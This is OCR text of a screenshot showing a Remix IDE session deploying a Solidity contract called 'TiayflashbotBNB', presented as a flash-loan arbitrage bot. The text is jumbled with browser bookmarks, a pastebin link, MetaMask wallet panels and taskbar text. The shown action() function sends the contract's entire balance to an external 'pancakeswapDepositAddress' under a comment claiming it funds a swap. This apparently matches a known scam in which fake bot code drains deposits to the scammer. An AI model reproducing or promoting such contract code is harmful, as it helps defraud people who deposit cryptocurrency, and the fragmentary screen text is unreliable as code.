 Download MetaMask | Blockchain
Remix - Ethereum IDE
Connecting MetaMask to BNB Sm
https://pastebin.com/raw/HpQbF
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.5+commit.47a71e8f.js&language=Solidity
Prompts
Prompts 2
MidJourneyGit
S-Diffusion
Lexica
MJ
AI Tools
Dex
MDN
CSS
React
redux
DEV
Stack
Hexcolors
Roadmap
Sandbox CA
HTML Resource
R3born
topman007 | Yupoo
HI I am husky | Yup...
Dennis | Yupoo
us奢品汇
DEPLOY & RUN TRANSACTIONS
Home
Tiayloan.sol
ENVIRONMENT
Injected Provider - MetaMask
Custom (97) network
ACCOUNT
0x3F8...2466F (6.435902725
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
TiayflashbotBNB - Tiayloan.sol
DEPLOY
_TOKENNAME: Tiay
_TOKENSYMBOL: TY
_LOANAMOUNT: 5000
Calldata
Parameters
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 6
Deployed Contracts
TIAYFLASHBOTBNB AT 0XF32...4E6F
71 function action() public payable {
72
73 // Send required coins for swap
74 address(uint160(manager.pancakeswapDepositAddress())).transfer(address(this).balance);
75
76 // Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
77 manager.performTasks();
78
79 /*
80 // Repay Flash loan
81 manager.repayAaveLoan(loanAddress);
82 */
83 }
84 function findContracts(uint selflen, uint selfptr, uint needlelen, uint needleptr) private pure returns (uint) {
85 uint ptr = selfptr;
86 uint idx;
87
88 if (needlelen <= selflen) {
89 if (needlelen <= 32) {
90 bytes32 mask = bytes32(~(2 ** (8 * (32 - needlelen)) - 1));
91
92 bytes32 needledata;
93 assembly { needledata := and(mload(needleptr), mask) }
94
95 uint end = selfptr + selflen - needlelen;
96 bytes32 ptrdata;
97 assembly { ptrdata := and(mload(ptr), mask) }
98
99 while (ptrdata != needledata) {
100 if (ptr >= end)
101 return selfptr + selflen;
102 ptr++;
103 assembly { ptrdata := and(mload(ptr), mask) }
104 }
105 return ptr;
106 } else {
107 // For long needles, use hashing
108 bytes32 hash;
109 assembly { hash := keccak256(needleptr, needlelen) }
110
111 for (idx = 0; idx <= selflen - needlelen; idx++) {
112 bytes32 testHash;
113 assembly { testHash := keccak256(ptr, needlelen) }
114 if (hash == testHash)
115 return ptr;
116 ptr += 1;
117 }
118 }
119 }
120 return selfptr + selflen;
121 }
122 }
BSC
Connected
Tiay Flash Loa...
0x3F8...466F
6.4359 BNB
$1,997.06 USD
Buy
Send
Swap
Assets
Activity
Portfolio site
Action -0 BNB
Feb 22 · remix.ethereum.org -$0.00 USD
Action -0 BNB
0
listen on all transactions
Search with transaction hash or address
transact to TiayflashbotBNB.action pending ...
[block:27447627 txIndex:1] from: 0x3F8...2466F to: TiayflashbotBNB.action() 0xf32...4e6F9 value: 0 wei data: 0x0a7...a1c4d logs: 0 hash: 0x6b6...aba6b
Debug
transact to TiayflashbotBNB.action pending ...
[block:27447689 txIndex:3] from: 0x3F8...2466F to: TiayflashbotBNB.action() 0xf32...4e6F9 value: 0 wei data: 0x0a7...a1c4d logs: 0 hash: 0xdbe...06c9e
Debug
>
Suchen
4°C Stark bewölkt
DEU
DE
14:12
22.02.2023
20